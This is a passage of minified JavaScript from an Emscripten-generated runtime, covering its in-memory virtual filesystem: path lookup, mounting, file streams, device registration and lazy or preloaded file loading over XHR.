"+url):"";readAsync(url,arrayBuffer=>{assert(arrayBuffer,'Loading data file "'+url+'" failed (no arrayBuffer).');onload(new Uint8Array(arrayBuffer));if(dep)removeRunDependency(dep)},event=>{if(onerror){onerror()}else{throw'Loading data file "'+url+'" failed.'}});if(dep)addRunDependency(dep)}var FS={root:null,mounts:[],devices:{},streams:[],nextInode:1,nameTable:null,currentPath:"/",initialized:false,ignorePermissions:true,ErrnoError:null,genericErrors:{},filesystems:null,syncFSRequests:0,lookupPath:(path,opts={})=>{path=PATH_FS.resolve(path);if(!path)return{path:"",node:null};var defaults={follow_mount:true,recurse_count:0};opts=Object.assign(defaults,opts);if(opts.recurse_count>8){throw new FS.ErrnoError(32)}var parts=path.split("/").filter(p=>!!p);var current=FS.root;var current_path="/";for(var i=0;i<parts.length;i++){var islast=i===parts.length-1;if(islast&&opts.parent){break}current=FS.lookupNode(current,parts[i]);current_path=PATH.join2(current_path,parts[i]);if(FS.isMountpoint(current)){if(!islast||islast&&opts.follow_mount){current=current.mounted.root}}if(!islast||opts.follow){var count=0;while(FS.isLink(current.mode)){var link=FS.readlink(current_path);current_path=PATH_FS.resolve(PATH.dirname(current_path),link);var lookup=FS.lookupPath(current_path,{recurse_count:opts.recurse_count+1});current=lookup.node;if(count++>40){throw new FS.ErrnoError(32)}}}}return{path:current_path,node:current}},getPath:node=>{var path;while(true){if(FS.isRoot(node)){var mount=node.mount.mountpoint;if(!path)return mount;return mount[mount.length-1]!=="/"?mount+"/"+path:mount+path}path=path?node.name+"/"+path:node.name;node=node.parent}},hashName:(parentid,name)=>{var hash=0;for(var i=0;i<name.length;i++){hash=(hash<<5)-hash+name.charCodeAt(i)|0}return(parentid+hash>>>0)%FS.nameTable.length},hashAddNode:node=>{var hash=FS.hashName(node.parent.id,node.name);node.name_next=FS.nameTable[hash];FS.nameTable[hash]=node},hashRemoveNode:node=>{var hash=FS.hashName(node.parent.id,node.name);if(FS.nameTable[hash]===node){FS.nameTable[hash]=node.name_next}else{var current=FS.nameTable[hash];while(current){if(current.name_next===node){current.name_next=node.name_next;break}current=current.name_next}}},lookupNode:(parent,name)=>{var errCode=FS.mayLookup(parent);if(errCode){throw new FS.ErrnoError(errCode,parent)}var hash=FS.hashName(parent.id,name);for(var node=FS.nameTable[hash];node;node=node.name_next){var nodeName=node.name;if(node.parent.id===parent.id&&nodeName===name){return node}}return FS.lookup(parent,name)},createNode:(parent,name,mode,rdev)=>{var node=new FS.FSNode(parent,name,mode,rdev);FS.hashAddNode(node);return node},destroyNode:node=>{FS.hashRemoveNode(node)},isRoot:node=>{return node===node.parent},isMountpoint:node=>{return!!node.mounted},isFile:mode=>{return(mode&61440)===32768},isDir:mode=>{return(mode&61440)===16384},isLink:mode=>{return(mode&61440)===40960},isChrdev:mode=>{return(mode&61440)===8192},isBlkdev:mode=>{return(mode&61440)===24576},isFIFO:mode=>{return(mode&61440)===4096},isSocket:mode=>{return(mode&49152)===49152},flagModes:{"r":0,"r+":2,"w":577,"w+":578,"a":1089,"a+":1090},modeStringToFlags:str=>{var flags=FS.flagModes[str];if(typeof flags=="undefined"){throw new Error("Unknown file open mode: "+str)}return flags},flagsToPermissionString:flag=>{var perms=["r","w","rw"][flag&3];if(flag&512){perms+="w"}return perms},nodePermissions:(node,perms)=>{if(FS.ignorePermissions){return 0}if(perms.includes("r")&&!(node.mode&292)){return 2}else if(perms.includes("w")&&!(node.mode&146)){return 2}else if(perms.includes("x")&&!(node.mode&73)){return 2}return 0},mayLookup:dir=>{var errCode=FS.nodePermissions(dir,"x");if(errCode)return errCode;if(!dir.node_ops.lookup)return 2;return 0},mayCreate:(dir,name)=>{try{var node=FS.lookupNode(dir,name);return 20}catch(e){}return FS.nodePermissions(dir,"wx")},mayDelete:(dir,name,isdir)=>{var node;try{node=FS.lookupNode(dir,name)}catch(e){return e.errno}var errCode=FS.nodePermissions(dir,"wx");if(errCode){return errCode}if(isdir){if(!FS.isDir(node.mode)){return 54}if(FS.isRoot(node)||FS.getPath(node)===FS.cwd()){return 10}}else{if(FS.isDir(node.mode)){return 31}}return 0},mayOpen:(node,flags)=>{if(!node){return 44}if(FS.isLink(node.mode)){return 32}else if(FS.isDir(node.mode)){if(FS.flagsToPermissionString(flags)!=="r"||flags&512){return 31}}return FS.nodePermissions(node,FS.flagsToPermissionString(flags))},MAX_OPEN_FDS:4096,nextfd:(fd_start=0,fd_end=FS.MAX_OPEN_FDS)=>{for(var fd=fd_start;fd<=fd_end;fd++){if(!FS.streams[fd]){return fd}}throw new FS.ErrnoError(33)},getStream:fd=>FS.streams[fd],createStream:(stream,fd_start,fd_end)=>{if(!FS.FSStream){FS.FSStream=function(){this.shared={}};FS.FSStream.prototype={};Object.defineProperties(FS.FSStream.prototype,{object:{get:function(){return this.node},set:function(val){this.node=val}},isRead:{get:function(){return(this.flags&2097155)!==1}},isWrite:{get:function(){return(this.flags&2097155)!==0}},isAppend:{get:function(){return this.flags&1024}},flags:{get:function(){return this.shared.flags},set:function(val){this.shared.flags=val}},position:{get:function(){return this.shared.position},set:function(val){this.shared.position=val}}})}stream=Object.assign(new FS.FSStream,stream);var fd=FS.nextfd(fd_start,fd_end);stream.fd=fd;FS.streams[fd]=stream;return stream},closeStream:fd=>{FS.streams[fd]=null},chrdev_stream_ops:{open:stream=>{var device=FS.getDevice(stream.node.rdev);stream.stream_ops=device.stream_ops;if(stream.stream_ops.open){stream.stream_ops.open(stream)}},llseek:()=>{throw new FS.ErrnoError(70)}},major:dev=>dev>>8,minor:dev=>dev&255,makedev:(ma,mi)=>ma<<8|mi,registerDevice:(dev,ops)=>{FS.devices[dev]={stream_ops:ops}},getDevice:dev=>FS.devices[dev],getMounts:mount=>{var mounts=[];var check=[mount];while(check.length){var m=check.pop();mounts.push(m);check.push.apply(check,m.mounts)}return mounts},syncfs:(populate,callback)=>{if(typeof populate=="function"){callback=populate;populate=false}FS.syncFSRequests++;if(FS.syncFSRequests>1){err("warning: "+FS.syncFSRequests+" FS.syncfs operations in flight at once, probably just doing extra work")}var mounts=FS.getMounts(FS.root.mount);var completed=0;function doCallback(errCode){FS.syncFSRequests--;return callback(errCode)}function done(errCode){if(errCode){if(!done.errored){done.errored=true;return doCallback(errCode)}return}if(++completed>=mounts.length){doCallback(null)}}mounts.forEach(mount=>{if(!mount.type.syncfs){return done(null)}mount.type.syncfs(mount,populate,done)})},mount:(type,opts,mountpoint)=>{var root=mountpoint==="/";var pseudo=!mountpoint;var node;if(root&&FS.root){throw new FS.ErrnoError(10)}else if(!root&&!pseudo){var lookup=FS.lookupPath(mountpoint,{follow_mount:false});mountpoint=lookup.path;node=lookup.node;if(FS.isMountpoint(node)){throw new FS.ErrnoError(10)}if(!FS.isDir(node.mode)){throw new FS.ErrnoError(54)}}var mount={type:type,opts:opts,mountpoint:mountpoint,mounts:[]};var mountRoot=type.mount(mount);mountRoot.mount=mount;mount.root=mountRoot;if(root){FS.root=mountRoot}else if(node){node.mounted=mount;if(node.mount){node.mount.mounts.push(mount)}}return mountRoot},unmount:mountpoint=>{var lookup=FS.lookupPath(mountpoint,{follow_mount:false});if(!FS.isMountpoint(lookup.node)){throw new FS.ErrnoError(28)}var node=lookup.node;var mount=node.mounted;var mounts=FS.getMounts(mount);Object.keys(FS.nameTable).forEach(hash=>{var current=FS.nameTable[hash];while(current){var next=current.name_next;if(mounts.includes(current.mount)){FS.destroyNode(current)}current=next}});node.mounted=null;var idx=node.mount.mounts.indexOf(mount);node.mount.mounts.splice(idx,1)},lookup:(parent,name)=>{return parent.node_ops.lookup(parent,name)},mknod:(path,mode,dev)=>{var lookup=FS.lookupPath(path,{parent:true});var parent=lookup.node;var name=PATH.basename(path);if(!name||name==="."||name===".."){throw new FS.ErrnoError(28)}var errCode=FS.mayCreate(parent,name);if(errCode){throw new FS.ErrnoError(errCode)}if(!parent.node_ops.mknod){throw new FS.ErrnoError(63)}return parent.node_ops.mknod(parent,name,mode,dev)},create:(path,mode)=>{mode=mode!==undefined?mode:438;mode&=4095;mode|=32768;return FS.mknod(path,mode,0)},mkdir:(path,mode)=>{mode=mode!==undefined?mode:511;mode&=511|512;mode|=16384;return FS.mknod(path,mode,0)},mkdirTree:(path,mode)=>{var dirs=path.split("/");var d="";for(var i=0;i<dirs.length;++i){if(!dirs[i])continue;d+="/"+dirs[i];try{FS.mkdir(d,mode)}catch(e){if(e.errno!=20)throw e}}},mkdev:(path,mode,dev)=>{if(typeof dev=="undefined"){dev=mode;mode=438}mode|=8192;return FS.mknod(path,mode,dev)},symlink:(oldpath,newpath)=>{if(!PATH_FS.resolve(oldpath)){throw new FS.ErrnoError(44)}var lookup=FS.lookupPath(newpath,{parent:true});var parent=lookup.node;if(!parent){throw new FS.ErrnoError(44)}var newname=PATH.basename(newpath);var errCode=FS.mayCreate(parent,newname);if(errCode){throw new FS.ErrnoError(errCode)}if(!parent.node_ops.symlink){throw new FS.ErrnoError(63)}return parent.node_ops.symlink(parent,newname,oldpath)},rename:(old_path,new_path)=>{var old_dirname=PATH.dirname(old_path);var new_dirname=PATH.dirname(new_path);var old_name=PATH.basename(old_path);var new_name=PATH.basename(new_path);var lookup,old_dir,new_dir;lookup=FS.lookupPath(old_path,{parent:true});old_dir=lookup.node;lookup=FS.lookupPath(new_path,{parent:true});new_dir=lookup.node;if(!old_dir||!new_dir)throw new FS.ErrnoError(44);if(old_dir.mount!==new_dir.mount){throw new FS.ErrnoError(75)}var old_node=FS.lookupNode(old_dir,old_name);var relative=PATH_FS.relative(old_path,new_dirname);if(relative.charAt(0)!=="."){throw new FS.ErrnoError(28)}relative=PATH_FS.relative(new_path,old_dirname);if(relative.charAt(0)!=="."){throw new FS.ErrnoError(55)}var new_node;try{new_node=FS.lookupNode(new_dir,new_name)}catch(e){}if(old_node===new_node){return}var isdir=FS.isDir(old_node.mode);var errCode=FS.mayDelete(old_dir,old_name,isdir);if(errCode){throw new FS.ErrnoError(errCode)}errCode=new_node?FS.mayDelete(new_dir,new_name,isdir):FS.mayCreate(new_dir,new_name);if(errCode){throw new FS.ErrnoError(errCode)}if(!old_dir.node_ops.rename){throw new FS.ErrnoError(63)}if(FS.isMountpoint(old_node)||new_node&&FS.isMountpoint(new_node)){throw new FS.ErrnoError(10)}if(new_dir!==old_dir){errCode=FS.nodePermissions(old_dir,"w");if(errCode){throw new FS.ErrnoError(errCode)}}FS.hashRemoveNode(old_node);try{old_dir.node_ops.rename(old_node,new_dir,new_name)}catch(e){throw e}finally{FS.hashAddNode(old_node)}},rmdir:path=>{var lookup=FS.lookupPath(path,{parent:true});var parent=lookup.node;var name=PATH.basename(path);var node=FS.lookupNode(parent,name);var errCode=FS.mayDelete(parent,name,true);if(errCode){throw new FS.ErrnoError(errCode)}if(!parent.node_ops.rmdir){throw new FS.ErrnoError(63)}if(FS.isMountpoint(node)){throw new FS.ErrnoError(10)}parent.node_ops.rmdir(parent,name);FS.destroyNode(node)},readdir:path=>{var lookup=FS.lookupPath(path,{follow:true});var node=lookup.node;if(!node.node_ops.readdir){throw new FS.ErrnoError(54)}return node.node_ops.readdir(node)},unlink:path=>{var lookup=FS.lookupPath(path,{parent:true});var parent=lookup.node;if(!parent){throw new FS.ErrnoError(44)}var name=PATH.basename(path);var node=FS.lookupNode(parent,name);var errCode=FS.mayDelete(parent,name,false);if(errCode){throw new FS.ErrnoError(errCode)}if(!parent.node_ops.unlink){throw new FS.ErrnoError(63)}if(FS.isMountpoint(node)){throw new FS.ErrnoError(10)}parent.node_ops.unlink(parent,name);FS.destroyNode(node)},readlink:path=>{var lookup=FS.lookupPath(path);var link=lookup.node;if(!link){throw new FS.ErrnoError(44)}if(!link.node_ops.readlink){throw new FS.ErrnoError(28)}return PATH_FS.resolve(FS.getPath(link.parent),link.node_ops.readlink(link))},stat:(path,dontFollow)=>{var lookup=FS.lookupPath(path,{follow:!dontFollow});var node=lookup.node;if(!node){throw new FS.ErrnoError(44)}if(!node.node_ops.getattr){throw new FS.ErrnoError(63)}return node.node_ops.getattr(node)},lstat:path=>{return FS.stat(path,true)},chmod:(path,mode,dontFollow)=>{var node;if(typeof path=="string"){var lookup=FS.lookupPath(path,{follow:!dontFollow});node=lookup.node}else{node=path}if(!node.node_ops.setattr){throw new FS.ErrnoError(63)}node.node_ops.setattr(node,{mode:mode&4095|node.mode&~4095,timestamp:Date.now()})},lchmod:(path,mode)=>{FS.chmod(path,mode,true)},fchmod:(fd,mode)=>{var stream=FS.getStream(fd);if(!stream){throw new FS.ErrnoError(8)}FS.chmod(stream.node,mode)},chown:(path,uid,gid,dontFollow)=>{var node;if(typeof path=="string"){var lookup=FS.lookupPath(path,{follow:!dontFollow});node=lookup.node}else{node=path}if(!node.node_ops.setattr){throw new FS.ErrnoError(63)}node.node_ops.setattr(node,{timestamp:Date.now()})},lchown:(path,uid,gid)=>{FS.chown(path,uid,gid,true)},fchown:(fd,uid,gid)=>{var stream=FS.getStream(fd);if(!stream){throw new FS.ErrnoError(8)}FS.chown(stream.node,uid,gid)},truncate:(path,len)=>{if(len<0){throw new FS.ErrnoError(28)}var node;if(typeof path=="string"){var lookup=FS.lookupPath(path,{follow:true});node=lookup.node}else{node=path}if(!node.node_ops.setattr){throw new FS.ErrnoError(63)}if(FS.isDir(node.mode)){throw new FS.ErrnoError(31)}if(!FS.isFile(node.mode)){throw new FS.ErrnoError(28)}var errCode=FS.nodePermissions(node,"w");if(errCode){throw new FS.ErrnoError(errCode)}node.node_ops.setattr(node,{size:len,timestamp:Date.now()})},ftruncate:(fd,len)=>{var stream=FS.getStream(fd);if(!stream){throw new FS.ErrnoError(8)}if((stream.flags&2097155)===0){throw new FS.ErrnoError(28)}FS.truncate(stream.node,len)},utime:(path,atime,mtime)=>{var lookup=FS.lookupPath(path,{follow:true});var node=lookup.node;node.node_ops.setattr(node,{timestamp:Math.max(atime,mtime)})},open:(path,flags,mode)=>{if(path===""){throw new FS.ErrnoError(44)}flags=typeof flags=="string"?FS.modeStringToFlags(flags):flags;mode=typeof mode=="undefined"?438:mode;if(flags&64){mode=mode&4095|32768}else{mode=0}var node;if(typeof path=="object"){node=path}else{path=PATH.normalize(path);try{var lookup=FS.lookupPath(path,{follow:!(flags&131072)});node=lookup.node}catch(e){}}var created=false;if(flags&64){if(node){if(flags&128){throw new FS.ErrnoError(20)}}else{node=FS.mknod(path,mode,0);created=true}}if(!node){throw new FS.ErrnoError(44)}if(FS.isChrdev(node.mode)){flags&=~512}if(flags&65536&&!FS.isDir(node.mode)){throw new FS.ErrnoError(54)}if(!created){var errCode=FS.mayOpen(node,flags);if(errCode){throw new FS.ErrnoError(errCode)}}if(flags&512&&!created){FS.truncate(node,0)}flags&=~(128|512|131072);var stream=FS.createStream({node:node,path:FS.getPath(node),flags:flags,seekable:true,position:0,stream_ops:node.stream_ops,ungotten:[],error:false});if(stream.stream_ops.open){stream.stream_ops.open(stream)}if(Module["logReadFiles"]&&!(flags&1)){if(!FS.readFiles)FS.readFiles={};if(!(path in FS.readFiles)){FS.readFiles[path]=1}}return stream},close:stream=>{if(FS.isClosed(stream)){throw new FS.ErrnoError(8)}if(stream.getdents)stream.getdents=null;try{if(stream.stream_ops.close){stream.stream_ops.close(stream)}}catch(e){throw e}finally{FS.closeStream(stream.fd)}stream.fd=null},isClosed:stream=>{return stream.fd===null},llseek:(stream,offset,whence)=>{if(FS.isClosed(stream)){throw new FS.ErrnoError(8)}if(!stream.seekable||!stream.stream_ops.llseek){throw new FS.ErrnoError(70)}if(whence!=0&&whence!=1&&whence!=2){throw new FS.ErrnoError(28)}stream.position=stream.stream_ops.llseek(stream,offset,whence);stream.ungotten=[];return stream.position},read:(stream,buffer,offset,length,position)=>{if(length<0||position<0){throw new FS.ErrnoError(28)}if(FS.isClosed(stream)){throw new FS.ErrnoError(8)}if((stream.flags&2097155)===1){throw new FS.ErrnoError(8)}if(FS.isDir(stream.node.mode)){throw new FS.ErrnoError(31)}if(!stream.stream_ops.read){throw new FS.ErrnoError(28)}var seeking=typeof position!="undefined";if(!seeking){position=stream.position}else if(!stream.seekable){throw new FS.ErrnoError(70)}var bytesRead=stream.stream_ops.read(stream,buffer,offset,length,position);if(!seeking)stream.position+=bytesRead;return bytesRead},write:(stream,buffer,offset,length,position,canOwn)=>{if(length<0||position<0){throw new FS.ErrnoError(28)}if(FS.isClosed(stream)){throw new FS.ErrnoError(8)}if((stream.flags&2097155)===0){throw new FS.ErrnoError(8)}if(FS.isDir(stream.node.mode)){throw new FS.ErrnoError(31)}if(!stream.stream_ops.write){throw new FS.ErrnoError(28)}if(stream.seekable&&stream.flags&1024){FS.llseek(stream,0,2)}var seeking=typeof position!="undefined";if(!seeking){position=stream.position}else if(!stream.seekable){throw new FS.ErrnoError(70)}var bytesWritten=stream.stream_ops.write(stream,buffer,offset,length,position,canOwn);if(!seeking)stream.position+=bytesWritten;return bytesWritten},allocate:(stream,offset,length)=>{if(FS.isClosed(stream)){throw new FS.ErrnoError(8)}if(offset<0||length<=0){throw new FS.ErrnoError(28)}if((stream.flags&2097155)===0){throw new FS.ErrnoError(8)}if(!FS.isFile(stream.node.mode)&&!FS.isDir(stream.node.mode)){throw new FS.ErrnoError(43)}if(!stream.stream_ops.allocate){throw new FS.ErrnoError(138)}stream.stream_ops.allocate(stream,offset,length)},mmap:(stream,length,position,prot,flags)=>{if((prot&2)!==0&&(flags&2)===0&&(stream.flags&2097155)!==2){throw new FS.ErrnoError(2)}if((stream.flags&2097155)===1){throw new FS.ErrnoError(2)}if(!stream.stream_ops.mmap){throw new FS.ErrnoError(43)}return stream.stream_ops.mmap(stream,length,position,prot,flags)},msync:(stream,buffer,offset,length,mmapFlags)=>{if(!stream.stream_ops.msync){return 0}return stream.stream_ops.msync(stream,buffer,offset,length,mmapFlags)},munmap:stream=>0,ioctl:(stream,cmd,arg)=>{if(!stream.stream_ops.ioctl){throw new FS.ErrnoError(59)}return stream.stream_ops.ioctl(stream,cmd,arg)},readFile:(path,opts={})=>{opts.flags=opts.flags||0;opts.encoding=opts.encoding||"binary";if(opts.encoding!=="utf8"&&opts.encoding!=="binary"){throw new Error('Invalid encoding type "'+opts.encoding+'"')}var ret;var stream=FS.open(path,opts.flags);var stat=FS.stat(path);var length=stat.size;var buf=new Uint8Array(length);FS.read(stream,buf,0,length,0);if(opts.encoding==="utf8"){ret=UTF8ArrayToString(buf,0)}else if(opts.encoding==="binary"){ret=buf}FS.close(stream);return ret},writeFile:(path,data,opts={})=>{opts.flags=opts.flags||577;var stream=FS.open(path,opts.flags,opts.mode);if(typeof data=="string"){var buf=new Uint8Array(lengthBytesUTF8(data)+1);var actualNumBytes=stringToUTF8Array(data,buf,0,buf.length);FS.write(stream,buf,0,actualNumBytes,undefined,opts.canOwn)}else if(ArrayBuffer.isView(data)){FS.write(stream,data,0,data.byteLength,undefined,opts.canOwn)}else{throw new Error("Unsupported data type")}FS.close(stream)},cwd:()=>FS.currentPath,chdir:path=>{var lookup=FS.lookupPath(path,{follow:true});if(lookup.node===null){throw new FS.ErrnoError(44)}if(!FS.isDir(lookup.node.mode)){throw new FS.ErrnoError(54)}var errCode=FS.nodePermissions(lookup.node,"x");if(errCode){throw new FS.ErrnoError(errCode)}FS.currentPath=lookup.path},createDefaultDirectories:()=>{FS.mkdir("/tmp");FS.mkdir("/home");FS.mkdir("/home/web_user")},createDefaultDevices:()=>{FS.mkdir("/dev");FS.registerDevice(FS.makedev(1,3),{read:()=>0,write:(stream,buffer,offset,length,pos)=>length});FS.mkdev("/dev/null",FS.makedev(1,3));TTY.register(FS.makedev(5,0),TTY.default_tty_ops);TTY.register(FS.makedev(6,0),TTY.default_tty1_ops);FS.mkdev("/dev/tty",FS.makedev(5,0));FS.mkdev("/dev/tty1",FS.makedev(6,0));var random_device=getRandomDevice();FS.createDevice("/dev","random",random_device);FS.createDevice("/dev","urandom",random_device);FS.mkdir("/dev/shm");FS.mkdir("/dev/shm/tmp")},createSpecialDirectories:()=>{FS.mkdir("/proc");var proc_self=FS.mkdir("/proc/self");FS.mkdir("/proc/self/fd");FS.mount({mount:()=>{var node=FS.createNode(proc_self,"fd",16384|511,73);node.node_ops={lookup:(parent,name)=>{var fd=+name;var stream=FS.getStream(fd);if(!stream)throw new FS.ErrnoError(8);var ret={parent:null,mount:{mountpoint:"fake"},node_ops:{readlink:()=>stream.path}};ret.parent=ret;return ret}};return node}},{},"/proc/self/fd")},createStandardStreams:()=>{if(Module["stdin"]){FS.createDevice("/dev","stdin",Module["stdin"])}else{FS.symlink("/dev/tty","/dev/stdin")}if(Module["stdout"]){FS.createDevice("/dev","stdout",null,Module["stdout"])}else{FS.symlink("/dev/tty","/dev/stdout")}if(Module["stderr"]){FS.createDevice("/dev","stderr",null,Module["stderr"])}else{FS.symlink("/dev/tty1","/dev/stderr")}var stdin=FS.open("/dev/stdin",0);var stdout=FS.open("/dev/stdout",1);var stderr=FS.open("/dev/stderr",1)},ensureErrnoError:()=>{if(FS.ErrnoError)return;FS.ErrnoError=function ErrnoError(errno,node){this.name="ErrnoError";this.node=node;this.setErrno=function(errno){this.errno=errno};this.setErrno(errno);this.message="FS error"};FS.ErrnoError.prototype=new Error;FS.ErrnoError.prototype.constructor=FS.ErrnoError;[44].forEach(code=>{FS.genericErrors[code]=new FS.ErrnoError(code);FS.genericErrors[code].stack="<generic error, no stack>"})},staticInit:()=>{FS.ensureErrnoError();FS.nameTable=new Array(4096);FS.mount(MEMFS,{},"/");FS.createDefaultDirectories();FS.createDefaultDevices();FS.createSpecialDirectories();FS.filesystems={"MEMFS":MEMFS}},init:(input,output,error)=>{FS.init.initialized=true;FS.ensureErrnoError();Module["stdin"]=input||Module["stdin"];Module["stdout"]=output||Module["stdout"];Module["stderr"]=error||Module["stderr"];FS.createStandardStreams()},quit:()=>{FS.init.initialized=false;for(var i=0;i<FS.streams.length;i++){var stream=FS.streams[i];if(!stream){continue}FS.close(stream)}},getMode:(canRead,canWrite)=>{var mode=0;if(canRead)mode|=292|73;if(canWrite)mode|=146;return mode},findObject:(path,dontResolveLastLink)=>{var ret=FS.analyzePath(path,dontResolveLastLink);if(!ret.exists){return null}return ret.object},analyzePath:(path,dontResolveLastLink)=>{try{var lookup=FS.lookupPath(path,{follow:!dontResolveLastLink});path=lookup.path}catch(e){}var ret={isRoot:false,exists:false,error:0,name:null,path:null,object:null,parentExists:false,parentPath:null,parentObject:null};try{var lookup=FS.lookupPath(path,{parent:true});ret.parentExists=true;ret.parentPath=lookup.path;ret.parentObject=lookup.node;ret.name=PATH.basename(path);lookup=FS.lookupPath(path,{follow:!dontResolveLastLink});ret.exists=true;ret.path=lookup.path;ret.object=lookup.node;ret.name=lookup.node.name;ret.isRoot=lookup.path==="/"}catch(e){ret.error=e.errno}return ret},createPath:(parent,path,canRead,canWrite)=>{parent=typeof parent=="string"?parent:FS.getPath(parent);var parts=path.split("/").reverse();while(parts.length){var part=parts.pop();if(!part)continue;var current=PATH.join2(parent,part);try{FS.mkdir(current)}catch(e){}parent=current}return current},createFile:(parent,name,properties,canRead,canWrite)=>{var path=PATH.join2(typeof parent=="string"?parent:FS.getPath(parent),name);var mode=FS.getMode(canRead,canWrite);return FS.create(path,mode)},createDataFile:(parent,name,data,canRead,canWrite,canOwn)=>{var path=name;if(parent){parent=typeof parent=="string"?parent:FS.getPath(parent);path=name?PATH.join2(parent,name):parent}var mode=FS.getMode(canRead,canWrite);var node=FS.create(path,mode);if(data){if(typeof data=="string"){var arr=new Array(data.length);for(var i=0,len=data.length;i<len;++i)arr[i]=data.charCodeAt(i);data=arr}FS.chmod(node,mode|146);var stream=FS.open(node,577);FS.write(stream,data,0,data.length,0,canOwn);FS.close(stream);FS.chmod(node,mode)}return node},createDevice:(parent,name,input,output)=>{var path=PATH.join2(typeof parent=="string"?parent:FS.getPath(parent),name);var mode=FS.getMode(!!input,!!output);if(!FS.createDevice.major)FS.createDevice.major=64;var dev=FS.makedev(FS.createDevice.major++,0);FS.registerDevice(dev,{open:stream=>{stream.seekable=false},close:stream=>{if(output&&output.buffer&&output.buffer.length){output(10)}},read:(stream,buffer,offset,length,pos)=>{var bytesRead=0;for(var i=0;i<length;i++){var result;try{result=input()}catch(e){throw new FS.ErrnoError(29)}if(result===undefined&&bytesRead===0){throw new FS.ErrnoError(6)}if(result===null||result===undefined)break;bytesRead++;buffer[offset+i]=result}if(bytesRead){stream.node.timestamp=Date.now()}return bytesRead},write:(stream,buffer,offset,length,pos)=>{for(var i=0;i<length;i++){try{output(buffer[offset+i])}catch(e){throw new FS.ErrnoError(29)}}if(length){stream.node.timestamp=Date.now()}return i}});return FS.mkdev(path,mode,dev)},forceLoadFile:obj=>{if(obj.isDevice||obj.isFolder||obj.link||obj.contents)return true;if(typeof XMLHttpRequest!="undefined"){throw new Error("Lazy loading should have been performed (contents set) in createLazyFile, but it was not. Lazy loading only works in web workers. Use --embed-file or --preload-file in emcc on the main thread.")}else if(read_){try{obj.contents=intArrayFromString(read_(obj.url),true);obj.usedBytes=obj.contents.length}catch(e){throw new FS.ErrnoError(29)}}else{throw new Error("Cannot load without read() or XMLHttpRequest.")}},createLazyFile:(parent,name,url,canRead,canWrite)=>{function LazyUint8Array(){this.lengthKnown=false;this.chunks=[]}LazyUint8Array.prototype.get=function LazyUint8Array_get(idx){if(idx>this.length-1||idx<0){return undefined}var chunkOffset=idx%this.chunkSize;var chunkNum=idx/this.chunkSize|0;return this.getter(chunkNum)[chunkOffset]};LazyUint8Array.prototype.setDataGetter=function LazyUint8Array_setDataGetter(getter){this.getter=getter};LazyUint8Array.prototype.cacheLength=function LazyUint8Array_cacheLength(){var xhr=new XMLHttpRequest;xhr.open("HEAD",url,false);xhr.send(null);if(!(xhr.status>=200&&xhr.status<300||xhr.status===304))throw new Error("Couldn't load "+url+". Status: "+xhr.status);var datalength=Number(xhr.getResponseHeader("Content-length"));var header;var hasByteServing=(header=xhr.getResponseHeader("Accept-Ranges"))&&header==="bytes";var usesGzip=(header=xhr.getResponseHeader("Content-Encoding"))&&header==="gzip";var chunkSize=1024*1024;if(!hasByteServing)chunkSize=datalength;var doXHR=(from,to)=>{if(from>to)throw new Error("invalid range ("+from+", "+to+") or no bytes requested!");if(to>datalength-1)throw new Error("only "+datalength+" bytes available! programmer error!");var xhr=new XMLHttpRequest;xhr.open("GET",url,false);if(datalength!==chunkSize)xhr.setRequestHeader("Range","bytes="+from+"-"+to);xhr.responseType="arraybuffer";if(xhr.overrideMimeType){xhr.overrideMimeType("text/plain; charset=x-user-defined")}xhr.send(null);if(!(xhr.status>=200&&xhr.status<300||xhr.status===304))throw new Error("Couldn't load "+url+". Status: "+xhr.status);if(xhr.response!==undefined){return new Uint8Array(xhr.response||[])}return intArrayFromString(xhr.responseText||"",true)};var lazyArray=this;lazyArray.setDataGetter(chunkNum=>{var start=chunkNum*chunkSize;var end=(chunkNum+1)*chunkSize-1;end=Math.min(end,datalength-1);if(typeof lazyArray.chunks[chunkNum]=="undefined"){lazyArray.chunks[chunkNum]=doXHR(start,end)}if(typeof lazyArray.chunks[chunkNum]=="undefined")throw new Error("doXHR failed!");return lazyArray.chunks[chunkNum]});if(usesGzip||!datalength){chunkSize=datalength=1;datalength=this.getter(0).length;chunkSize=datalength;out("LazyFiles on gzip forces download of the whole file when length is accessed")}this._length=datalength;this._chunkSize=chunkSize;this.lengthKnown=true};if(typeof XMLHttpRequest!="undefined"){if(!ENVIRONMENT_IS_WORKER)throw"Cannot do synchronous binary XHRs outside webworkers in modern browsers. Use --embed-file or --preload-file in emcc";var lazyArray=new LazyUint8Array;Object.defineProperties(lazyArray,{length:{get:function(){if(!this.lengthKnown){this.cacheLength()}return this._length}},chunkSize:{get:function(){if(!this.lengthKnown){this.cacheLength()}return this._chunkSize}}});var properties={isDevice:false,contents:lazyArray}}else{var properties={isDevice:false,url:url}}var node=FS.createFile(parent,name,properties,canRead,canWrite);if(properties.contents){node.contents=properties.contents}else if(properties.url){node.contents=null;node.url=properties.url}Object.defineProperties(node,{usedBytes:{get:function(){return this.contents.length}}});var stream_ops={};var keys=Object.keys(node.stream_ops);keys.forEach(key=>{var fn=node.stream_ops[key];stream_ops[key]=function forceLoadLazyFile(){FS.forceLoadFile(node);return fn.apply(null,arguments)}});function writeChunks(stream,buffer,offset,length,position){var contents=stream.node.contents;if(position>=contents.length)return 0;var size=Math.min(contents.length-position,length);if(contents.slice){for(var i=0;i<size;i++){buffer[offset+i]=contents[position+i]}}else{for(var i=0;i<size;i++){buffer[offset+i]=contents.get(position+i)}}return size}stream_ops.read=(stream,buffer,offset,length,position)=>{FS.forceLoadFile(node);return writeChunks(stream,buffer,offset,length,position)};stream_ops.mmap=(stream,length,position,prot,flags)=>{FS.forceLoadFile(node);var ptr=mmapAlloc(length);if(!ptr){throw new FS.ErrnoError(48)}writeChunks(stream,HEAP8,ptr,length,position);return{ptr:ptr,allocated:true}};node.stream_ops=stream_ops;return node},createPreloadedFile:(parent,name,url,canRead,canWrite,onload,onerror,dontCreateFile,canOwn,preFinish)=>{var fullname=name?PATH_FS.resolve(PATH.join2(parent,name)):parent;var dep=getUniqueRunDependency("cp "+fullname);function processData(byteArray){function finish(byteArray){if(preFinish)preFinish();if(!dontCreateFile){FS.createDataFile(parent,name,byteArray,canRead,canWrite,canOwn)}if(onload)onload();removeRunDependency(dep)}if(Browser.handledByPreloadPlugin(byteArray,fullname,finish,()=>{if(onerror)onerror();removeRunDependency(dep)})){return}finish(byteArray)}addRunDependency(dep);if(typeof url=="string"){asyncLoad(url,byteArray=>processData(byteArray),onerror)}else{processData(url)}},indexedDB:()=>{return 